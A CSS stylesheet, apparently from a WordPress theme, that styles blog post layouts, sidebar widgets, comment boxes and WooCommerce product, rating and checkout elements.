    .blog-masonry-holder.full-width.add-style .blog-post-v1.style3 {
        width: 24.9%;
        margin: 0;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width.add-style .blog-post-v1.style3 {
        width: 49.9%;
        margin: 0;
    }
}
@media only screen and (max-width: 767px) {
    .blog-masonry-holder.full-width.add-style .blog-post-v1.style3 {
        width: 100%;
        margin: 0;
    }
}
.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt {
    padding: 14px 10px 20px 122px;
}
@media only screen and (max-width: 1500px) {
    .blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt {
        padding: 14px 10px 20px 100px;
    }
}
@media only screen and (max-width: 991px) {
    .blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt {
        padding: 14px 10px 20px 70px;
    }
}

/*------------------------------------------------------------------

 21-7. post author box Styles / .post-author-box

 -------------------------------------------------------------------*/

.post-author-box {
    color: #8f8f8f;
    font-size: 14px;
    overflow: hidden;
    margin: 0 0 96px;
    line-height: 24px;
    background: #f8f8f8;
    border: 1px solid #f3f3f3;
    padding: 26px 40px 20px 30px;
}
.dark .post-author-box {
    background: #191919;
    border-color: #494949;
}
.post-author-box .img-box {
    float: left;
    margin: 5px 29px 0 0;
}
.post-author-box .img-box img {
    display: block;
}
@media only screen and (max-width: 767px) {
    .post-author-box .img-box {
        float: none;
        margin: 5px 0 10px;
    }
}
.post-author-box .holder {
    overflow: hidden;
    padding: 0 0 0 9px;
}
.post-author-box .title {
    color: #2a2a2a;
    display: block;
    margin: 0 0 0 -8px;
    font: 600 16px/20px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .post-author-box .title {
    color: #8f8f8f;
}
.post-author-box .title a {
    color: #2a2a2a;
}
.dark .post-author-box .title a {
    color: #8f8f8f;
}
.post-author-box .aut-text {
    display: block;
    margin: 0 0 9px;
    font-size: 12px;
    line-height: 20px;
    padding: 0 0 0 8px;
}
.post-author-box .aut-text a {
    color: #8f8f8f;
}
/*------------------------------------------------------------------

 21-8. blog post v2 Styles / .blog-post-v2

 -------------------------------------------------------------------*/

.blog-post-v2 {
    float: left;
    color: #8f8f8f;
    width: 33.33%;
    font-size: 14px;
    margin: 0 0 36px;
    line-height: 24px;
}
@media only screen and (max-width: 767px) {
    .blog-post-v2 {
        float: none;
        width: 100%;
    }
}
.blog-post-v2 .more {
    color: #2a2a2a;
    font-size: 12px;
    line-height: 20px;
}
.blog-post-v2 .beans-slider .beans-pagination {
    bottom: 5px;
}
.blog-post-v2 .beans-slider .beans-pagination li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-post-v2 .beans-slider .beans-pagination li .active a {
    background: #fff;
}
.blog-post-v2 .beans-slider .beans-pagination a {
    display: block;
    overflow: hidden;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-post-v2 .beans-slider .beans-pagination a:hover {
    background: #fff;
    text-decoration: none;
}
.blog-post-v2 .blog-txt {
    position: relative;
    padding: 0 0 20px 103px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
@media only screen and (max-width: 991px) {
    .blog-post-v2 .blog-txt {
        padding: 0 0 0 58px;
    }
}
.blog-post-v2 img {
    width: 100%;
}
.blog-post-v2 .img-box {
    margin: 0 0 15px;
    overflow: hidden;
    position: relative;
    border-left: 1px solid #fff;
}
.dark .blog-post-v2 .img-box {
    border-color: #222;
}
.blog-post-v2 h2 {
    color: #2a2a2a;
    margin: 0 0 8px;
    font: 18px/26px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .blog-post-v2 h2 {
    color: #fff;
}
.blog-post-v2 h2 a {
    color: #2a2a2a;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .blog-post-v2 h2 a {
    color: #fff;
}
.blog-post-v2 h2 a:hover {
    text-decoration: none;
}
.blog-post-v2 .meta {
    color: #8f8f8f;
    font-size: 12px;
    margin: 0 0 17px;
    line-height: 21px;
}
.blog-post-v2 .meta a {
    color: #8f8f8f;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.blog-post-v2 .meta a:hover {
    text-decoration: none;
}
.blog-post-v2 .meta li {
    padding: 0 12px 0 0;
}
.blog-post-v2 .box {
    top: -4px;
    left: 9px;
    position: absolute;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
@media only screen and (max-width: 991px) {
    .blog-post-v2 .box {
        left: 3px;
    }
}
.blog-post-v2 .fluid-width-video-wrapper {
    padding: 18.85% !important;
}
.blog-post-v2 time {
    color: #fff;
    display: block;
    font-size: 14px;
    line-height: 21px;
    padding: 19px 0 0;
    background: #2a2a2a;
    text-align: center;
    margin: -5px auto 0;
    width: 74px;
    height: 74px;
    text-transform: uppercase;
}
@media only screen and (max-width: 991px) {
    .blog-post-v2 time {
        font-size: 10px;
        padding: 4px 0 0;
        line-height: 18px;
        width: 40px;
        height: 40px;
    }
}
.blog-post-v2 time .add {
    display: block;
    font-size: 22px;
    font-weight: 700;
}
@media only screen and (max-width: 991px) {
    .blog-post-v2 time .add {
        font-size: 16px;
    }
}
.blog-post-v2 .fa {
    margin: 0 3px 0 0;
}
.blog-post-v2 .icon {
    color: #fff;
    display: block;
    font-size: 32px;
    text-align: center;
    padding: 22px 0 0 2px;
    width: 84px;
    height: 84px;
    border: 5px solid #fff;
}
.dark .blog-post-v2 .icon {
    border-color: #222;
}
@media only screen and (max-width: 991px) {
    .blog-post-v2 .icon {
        font-size: 22px;
        padding: 4px 0 0 2px;
        width: 50px;
        height: 50px;
    }
}
.blog-post-v2 blockquote {
    margin: 0;
    border: 0;
    color: #2a2a2a;
    min-height: 257px;
    background: #f3f3f3;
    padding: 81px 30px 24px 23px;
}
.dark .blog-post-v2 blockquote {
    color: #fff;
    background: #191919;
}
@media only screen and (max-width: 1219px) {
    .blog-post-v2 blockquote {
        padding: 25px 20px 24px;
    }
}
.blog-post-v2 blockquote q {
    quotes: none;
    display: block;
    text-indent: 20px;
    position: relative;
    font: 300 italic 24px/31px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
@media only screen and (max-width: 1219px) {
    .blog-post-v2 blockquote q {
        font-size: 18px;
        line-height: 20px;
    }
}
.blog-post-v2 blockquote q:after {
    top: -10px;
    left: -16px;
    content: '"';
    color: #2a2a2a;
    font-size: 46px;
    font-weight: 900;
    position: absolute;
}
.dark .blog-post-v2 blockquote q:after {
    color: #fff;
}
.blog-post-v2 .audio-area {
    position: relative;
}
.blog-post-v2 .mejs-audio {
    left: 0;
    right: 0;
    top: 50%;
    margin: -19px 0 0;
    position: absolute;
}
.blog-post-v2 .audio-area .mejs-controls .mejs-time,
.blog-post-v2 .audio-area .mejs-controls .mejs-button {
    width: 5% !important;
}
.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail {
    width: 67% !important;
}
@media only screen and (max-width: 767px) {
    .blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail {
        width: 65% !important;
    }
}
.blog-post-v2 .mejs-container .mejs-controls,
.blog-post-v2 .mejs-container {
    background: #222;
}
/*------------------------------------------------------------------

 21-9. widget Styles / .widget

 -------------------------------------------------------------------*/

.widget {
    margin: 0 0 46px;
    position: relative;
    border-bottom: 2px solid #f3f3f3;
}
.dark .widget {
    border-color: #494949;
}
.widget:before {
    left: 0;
    bottom: -2px;
    background: #2a2a2a;
    width: 50px;
    height: 2px;
}
.dark .widget:before {
    background: #191919;
}
.widget h2 {
    color: #2a2a2a;
    margin: 0 0 26px;
    letter-spacing: 2px;
    font: 600 16px/25px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .widget h2 {
    color: #fff;
}
.widget .searchform {
    overflow: hidden;
    position: relative;
    border: 1px solid #f3f3f3;
}
.dark .widget .searchform {
    border-color: #494949;
}
.widget .searchform .input {
    border: 0;
    margin: 0;
    width: 100%;
    float: left;
    height: 36px;
    color: #8f8f8f;
    outline: none;
    font-size: 14px;
    background: none;
    line-height: 20px;
    padding: 8px 60px 8px 21px;
}
.widget .searchform .input::-webkit-input-placeholder {
    color: #8f8f8f;
}
.widget .searchform .input:-moz-placeholder {
    color: #8f8f8f;
}
.widget .searchform .input::-moz-placeholder {
    color: #8f8f8f;
    opacity: 1;
}
.widget .searchform .input:-ms-input-placeholder {
    color: #8f8f8f;
}
.widget .searchform button {
    top: 0;
    right: 0;
    margin: 0;
    border: 0;
    bottom: 0;
    color: #fff;
    padding: 0 11px;
    font-size: 16px;
    position: absolute;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.widget .searchform button:hover {
    background: #8f8f8f;
}
.widget .tabset {
    margin: 0;
    font-size: 0;
    letter-spacing: 0;
}
.widget .tabset li {
    padding: 0;
}
.widget .tabset li.active a {
    color: #fff;
}
.widget .tabset a {
    color: #262626;
    display: block;
    font-size: 13px;
    line-height: 20px;
    background: #f6f6f6;
    text-transform: uppercase;
    padding: 11px 18px 9px 20px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .widget .tabset a {
    color: #fff;
    background: #191919;
}
.widget .tabset a:hover {
    color: #fff;
    text-decoration: none;
}
.widget .tab-content {
    padding-top: 20px;
    padding-bottom: 32px;
    background: #f6f6f6;
}
.dark .widget .tab-content {
    background: #191919;
}
.widget .tab-content .box {
    overflow: hidden;
    text-transform: uppercase;
    padding: 20px 10px 15px 19px;
}
.widget .tab-content .box .img-box {
    float: left;
    margin: 0 13px 0 0;
}
@media only screen and (max-width: 991px) {
    .widget .tab-content .box .img-box {
        float: none;
        margin: 0 0 10px;
    }
    .widget .tab-content .box .img-box img {
        width: 100%;
    }
}
@media only screen and (max-width: 767px) {
    .widget .tab-content .box .img-box {
        float: left;
        margin: 0 13px 0 0;
    }
    .widget .tab-content .box .img-box img {
        width: auto;
    }
}
.widget .tab-content .box .img-box img {
    display: block;
}
.widget .tab-content .box .holder {
    overflow: hidden;
}
.widget .tab-content .box time {
    color: #8f8f8f;
    display: block;
    margin: 0 0 2px;
    font-size: 12px;
}
.widget .tab-content .box h3 {
    margin: 0;
    color: #2a2a2a;
    font: 13px/19px 'Lato', Georgia, "Times New Roman", Times, serif;
}
.dark .widget .tab-content .box h3 {
    color: #fff;
}
.widget.search-widget {
    margin-top: -7px;
}
.widget.s-social-widget {
    font-size: 13px;
    margin: 0 0 52px;
}
.widget.s-social-widget ul {
    margin: 0;
}
.widget.s-social-widget ul li {
    margin: 0 0 2px;
}
.widget.s-social-widget ul a {
    color: #fff;
    display: block;
    background: #262626;
    padding: 13px 19px 10px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.widget.s-social-widget ul a:hover {
    background: #55acee;
    text-decoration: none;
}
.widget.s-social-widget .fa {
    padding: 0 9px 0 0;
    display: inline-block;
    vertical-align: top;
}
.widget.cate-widget {
    margin: 0 0 52px;
    padding: 0 0 46px;
    font: 14px/20px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.widget.cate-widget h2 {
    margin: 0 0 20px;
}
.widget.cate-widget a {
    color: #8f8f8f;
    position: relative;
    padding: 0 0 0 11px;
    letter-spacing: 1px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    display: inline-block;
    vertical-align: top;
}
.widget.cate-widget a:hover {
    text-decoration: none;
}
.widget.cate-widget a:hover .fa {
    color: #8f8f8f;
}
.widget.cate-widget a .fa {
    left: 0;
    top: 2px;
    position: absolute;
}
.widget.cate-widget ul {
    margin: 0;
    overflow: hidden;
}
.widget.cate-widget ul li {
    margin: 0 0 10px;
}
.widget.cate-widget ul li.active a .fa {
    color: #8f8f8f;
}
.widget.cate-widget.big-icon a {
    padding: 0 0 0 20px;
}
.widget.toppost-widget {
    margin: 0 0 51px;
}
.widget.video-widget {
    margin: 0 0 51px;
}
.widget.tag-widget ul {
    margin: 0;
    overflow: hidden;
}
.widget.tag-widget ul li {
    float: left;
    margin: 0 6px 3px 0;
}
.widget.tag-widget ul a {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    line-height: 20px;
    background: #f3f3f3;
    padding: 6px 16px 6px 13px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.dark .widget.tag-widget ul a {
    background: #191919;
}
.widget.tag-widget ul a:hover {
    color: #f3f3f3;
    background: #8f8f8f;
    text-decoration: none;
}
.dark .widget.tag-widget ul a:hover {
    background: #494949;
}
.widget.test-widget .beans-slider {
    padding: 0;
}
.widget.test-widget .beans-slider .beans-pagination li {
    margin: 0 3px 0 2px;
    display: inline-block;
    vertical-align: top;
}
.widget.test-widget .beans-slider .beans-pagination li.active a {
    background: #2a2a2a;
}
.widget.test-widget .beans-slider .beans-pagination a {
    display: block;
    overflow: hidden;
    background: #ddd;
    border-radius: 50%;
    text-indent: -9999px;
    width: 15px;
    height: 15px;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.widget.test-widget .beans-slider .beans-pagination a:hover {
    background: #2a2a2a;
    text-decoration: none;
}
.widget:last-child {
    border: 0;
}
.widget:last-child:before {
    display: none;
}
/*------------------------------------------------------------------

 21-10. comment box Styles / .comment-box

 -------------------------------------------------------------------*/

.comment-box {
    overflow: hidden;
}
.comment-box h4 {
    color: #222;
    margin: 0 0 13px;
    font-family: "Lato" !important;
    font-size: 17px;
    font-style: normal !important;
    font-weight: 600 !important;
    nt;
}
.dark .comment-box h4 {
    color: #fff;
}
.comment-box .list {
    overflow: hidden;
    margin: 0 0 29px;
}
.comment-box .list ul {
    margin: 0 0 0 9.3%;
}
.comment-box .list ul ul {
    margin: 0 0 0 11.3%;
}
.comment-box .box {
    color: #8f8f8f;
    font-weight: 500;
    margin: 0 0 29px;
    font-style: italic;
    background: #f8f8f8;
    padding: 30px 22px 23px 29px;
}
.dark .comment-box .box {
    background: #191919;
    border: 1px solid #494949;
}
.comment-box .box .img-box {
    float: left;
    font-style: normal;
    margin: 0 20px 0 0;
    text-align: center;
}
@media only screen and (max-width: 767px) {
    .comment-box .box .img-box {
        float: none;
        margin: 0 0 10px;
    }
}
.comment-box .box .img-box img {
    display: block;
    margin: 0 0 6px;
}
.comment-box .box .img-box .reply,
.comment-box .box .img-box .comment-reply-link {
    font-size: 20px;
    color: #ddd;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.comment-box .box .img-box .reply:hover,
.comment-box .box .img-box .comment-reply-link:hover {
    text-decoration: none;
}
.comment-box .box .img-box .reply:hover .txt-over,
.comment-box .box .img-box .comment-reply-link:hover .txt-over {
    display: block;
}
.comment-box .box .img-box .reply .fa,
.comment-box .box .img-box .comment-reply-link .fa {
    color: #ddd;
}
.comment-box .box .img-box .reply .txt-over,
.comment-box .box .img-box .comment-reply-link .txt-over {
    left: 50%;
    width: 56px;
    display: none;
    bottom: -26px;
    color: #fff;
    font-size: 10px;
    font-weight: 600;
    padding: 4px 3px;
    text-align: center;
    background: #000;
    border-radius: 11px;
    position: absolute;
    margin: 0 0 0 -28px;
    line-height: 15px;
}
.comment-box .box .img-box .reply .txt-over:after,
.comment-box .box .img-box .comment-reply-link .txt-over:after {
    left: 50%;
    bottom: 100%;
    margin: 0 0 0 -2px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 3.5px 5px 3.5px;
    border-color: transparent transparent #000 transparent;
}
.comment-box .box .holder {
    overflow: hidden;
}
.comment-box .box .title {
    color: #2a2a2a;
    display: block;
    margin: 0 0 1px 0;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 600 12px/18px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .comment-box .box .title {
    color: #fff;
}
.comment-box .box time {
    display: block;
    font-size: 12px;
    margin: 0 0 9px;
    line-height: 20px;
    font-style: normal;
}
/*------------------------------------------------------------------

 21-11. related post widget Styles / .related-post-widget

 -------------------------------------------------------------------*/

.related-post-widget {
    padding-top: 88px;
    padding-bottom: 42px;
}
.related-post-widget h5 {
    color: #222;
    margin: 0 0 49px;
    font: 600 36px/42px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .related-post-widget h5 {
    color: #fff;
}
/*------------------------------------------------------------------

 21-12. blog container Styles / .blog-container

 -------------------------------------------------------------------*/

.blog-container {
    padding: 75px 0 0;
}
.blog-container h2 {
    font-weight: 400;
    text-transform: inherit;
    font-family: 'Playfair Display', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
/*------------------------------------------------------------------

 21-13. blog4 home Styles / .blog4-home

 -------------------------------------------------------------------*/

.blog4-home .blog-footer {
    margin: -48px 0 0;
    text-align: center;
    padding: 28px 81px 59px 0;
}
@media only screen and (max-width: 991px) {
    .blog4-home .blog-footer {
        padding: 28px 0 59px;
    }
}
.blog4-home .blog-post-v2 {
    margin: 0 0 49px;
}
.blog4-home .blog-post-v2 blockquote {
    min-height: 248px;
}
@media only screen and (max-width: 1219px) {
    .blog4-home .blog-post-v2 blockquote {
        min-height: 0;
    }
}
.blog4-home .blog-post-v2 .blog-txt {
    padding-bottom: 0;
    overflow: hidden;
}
.blog4-home .blog-post-v2 .blog-txt p {
    margin: 0 0 6px;
}
@media only screen and (max-width: 991px) {
    .blog4-home .blog-post-v2 {
        width: 100%;
    }
}
/*------------------------------------------------------------------

 22-1. Monster Wiget Styles

 -------------------------------------------------------------------*/

.widget .jcf-select {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #ddd;
    display: inline-block;
    height: 30px;
    margin: 10px 0 12px;
    min-width: 200px;
    vertical-align: middle;
}
.widget.widget_calendar #calendar_wrap table td,
.widget.widget_calendar #calendar_wrap table th {
    padding: 7px;
}
.widget .page_item_has_children ul li:first-child {
    padding-top: 7px;
}
.widget .page_item_has_children ul li:first-child a:before {
    top: 13px;
}
.widget .search-form .submit {
    top: 8px;
    font-size: 19px;
}
.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child {
    padding-top: 7px;
}
.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child a:before {
    top: 13px;
}
.quantity {
    float: left;
    margin: 0 4px 0 0;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;
}
.woocommerce .quantity .qty {
    min-width: 80px;
}
.input-text {
    border-radius: 0;
    float: left;
    color: #2a2a2a;
    font-size: 13px;
    line-height: 18px;
    box-shadow: none;
    border: 1px solid #cccccc;
    padding: 6px 22px;
    height: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    font-size: 18px;
    line-height: 20px;
    margin: 0 !important;
    padding: 0 !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin: 0 !important;
    padding: 0 !important;
    float: left;
    border: none !important;
    background: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 1px solid #d3ced2;
    background-color: #ebe9eb;
    display: inline-block;
    position: relative;
    z-index: 0;
    border-radius: 4px 4px 0 0;
    margin: 0 -5px;
    padding: 0 1em;
}
.woocommerce div.product .woocommerce-tabs .panel {
    color: #8f8f8f;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin: 0 0 2em;
    padding: 0;
}
.woocommerce div.product .woocommerce-tabs .panel {
    border: 0;
    font-size: 18px;
    line-height: 20px;
    background: #f8f8f8;
    padding: 39px 2.4% 20px 2.6%;
}
#comment-box h2 {
    margin-top: 0 !important;
    color: #2a2a2a;
    margin: 0;
    font: 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.woocommerce #reviews h3 {
    color: #2a2a2a !important;
    font-size: 25px !important;
    margin: 0 0 29px !important;
    font: 600 21px/24px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.woocommerce p.stars.selected a:not(.active):before {
    content: "★";
}
.woocommerce p.stars a:before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 1em;
    height: 1em;
    line-height: 1;
    font-family: WooCommerce;
    text-indent: 0;
}
.woocommerce p.stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none;
}
    @font-face {
        font-family: icomoon;
        src: url(fonts/icomoon.eot);
        src: url(fonts/icomoond41d.eot?#iefix) format('embedded-opentype'), url(fonts/icomoon.woff) format('woff'), url(fonts/icomoon.ttf) format('truetype'), url(fonts/icomoon.svg) format('svg');
        font-weight: 400;
        font-style: normal
    }
	[class*=" icon-"],
[class^=icon-] {
    font-family: icomoon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.woocommerce p.stars.selected a.active:before,
.woocommerce p.stars:hover a:before {
    content: "★";
}
.woocommerce p.stars a:before,
.woocommerce p.stars a:hover~a:before {
    content: "★";
    color: #cfcfcf;
}
.woocommerce p.stars.selected a.active~a:before {
    content: "★";
    color: #cfcfcf;
}
.form-submit {
    margin-top: 21px;
}
del .amount {
    text-decoration: line-through;
    opacity: 0.5;
    margin-left: 16px;
}
.related-shop ul.products {
    margin-bottom: 0;
}
.woocommerce .products ul,
.woocommerce ul.products {
    margin: 0 0 1em;
    padding: 0;
    list-style: none;
    clear: both;
}
.woocommerce .products ul li,
.woocommerce ul.products li {
    list-style: none;
}
.related-shop .new-product:first-child {
    margin-left: 0;
}
.related-shop .new-product {
    margin: 0;
}
.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
.new-product {
    text-align: center;
    margin: 0 0 5px 0;
    min-height: 570px;
}
.shop-description h1 {
    color: #2a2a2a;
    margin: 0 0 2px;
    text-transform: uppercase;
    font: 700 21px/25px 'Poppins', "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count {
    margin: 0 0 1em;
}
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    float: left;
}
.jcf-select-opener:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 6px 0 6px;
    border-color: #ddd transparent transparent transparent;
    margin: -6px 0 0 -13px;
}
.jcf-select-opener:before {
    position: absolute;
    content: "";
    top: 50%;
    bottom: auto;
    left: 50%;
    right: auto;
}
.products-holder .row .new-product:last-child {
    margin: 0 0 57px !important;
}
.ad-woo-bg {
    background-color: #fbfbfb;
}
.woocommerce-info {
    border-top-color: #1e85be;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    padding: 1em 2em 1em 3.5em!important;
    margin: 0 0 2em!important;
    position: relative;
    background-color: #f7f6f7;
    color: #515151;
    border-top: 3px solid #a46497;
    list-style: none!important;
    width: auto;
    word-wrap: break-word;
}
.woocommerce-checkout .woocommerce {
    padding: 60px 0;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: 1px solid #d3ced2;
    padding: 20px;
    margin: 2em 0;
    text-align: left;
    border-radius: 5px;
	max-width: 600px;			  
}
.shop-apply {
    overflow: hidden;
}
.woocommerce .col2-set,
.woocommerce-page .col2-set {
    width: 100%;
}
.woocommerce .col2-set .col-1,
.woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48%;
}
.title-order,
.checkout h3 {
    color: #2a2a2a;
    margin: 0 0 17px;
    text-transform: capitalize;
    font: 18px/22px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
}
.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce .cart-collaterals .shipping_calculator:before,
.woocommerce .cart-collaterals:after,
.woocommerce .cart-collaterals:before,
.woocommerce form .form-row:after,
.woocommerce form .form-row:before,
.woocommerce ul.cart_list li:after,
.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:after,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}
.woocommerce form .form-row.woocommerce-invalid label {
    color: #a00;
}
.woocommerce form .form-row label {
    line-height: 2;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
}
.woocommerce form .form-row .required {
    color: red;
    font-weight: 700;
    border: 0;
}
.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #69bf29;
}
.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1;
}
.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce form .form-row-wide,
.woocommerce form .form-row:after,
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page form .form-row-wide,
.woocommerce-page form .form-row:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after {
    clear: both;
}
.woocommerce .col2-set .col-2,
.woocommerce-page .col2-set .col-2 {
    float: right;
    width: 48%;
}
#order_review_heading {
    margin-top: 20px;
}
#main table {
    color: #2a2a2a;
    border-collapse: collapse;
    border: 1px solid #dddddd;
}
#main table,
#main th,
#main td {
    border: 1px solid #dddddd;
}
.woocommerce table.shop_table {
    border: 1px solid rgba(0, 0, 0, .1);
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px;
}
table {
    background-color: transparent;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #ebe9eb;
    border-radius: 5px;
}
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods {
    text-align: left;
    padding: 1em;
    border-bottom: 1px solid #d3ced2;
    margin: 0;
    list-style: none;
}
#add_payment_method #payment ul.payment_methods li,
.woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout #payment ul.payment_methods li {
    line-height: 2;
    text-align: left;
    margin: 0;
    font-weight: 400;
}
#add_payment_method #payment ul.payment_methods li input,
.woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout #payment ul.payment_methods li input {
    margin: 0 1em 0 0;
}
input[type="radio"],
input[type="checkbox"] {
    margin: 4px 0 0;
    margin-top: 1px \9;
    line-height: normal;
}
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0;
    font-size: .92em;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #dfdcde;
    color: #515151;
}
#add_payment_method #payment div.payment_box:before,
.woocommerce-cart #payment div.payment_box:before,
.woocommerce-checkout #payment div.payment_box:before {
    content: "";
    display: block;
    border: 1em solid #dfdcde;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}
#add_payment_method #payment ul.payment_methods li img,
.woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    padding: 0;
    position: relative;
    box-shadow: none;
}
#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    line-height: 52px;
    font-size: .83em;
    margin-left: 10px;
}
#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 1em;
}
.woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px;
}
#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row {
    padding: 1em;
}
.update-form {
    margin: 0;
}
.update-form {
    margin: 0;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: right;
}
.woocommerce-checkout-payment .btn {
    width: 21%;
}
.woocommerce form .form-row textarea {
    height: 4em;
    line-height: 1.5;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
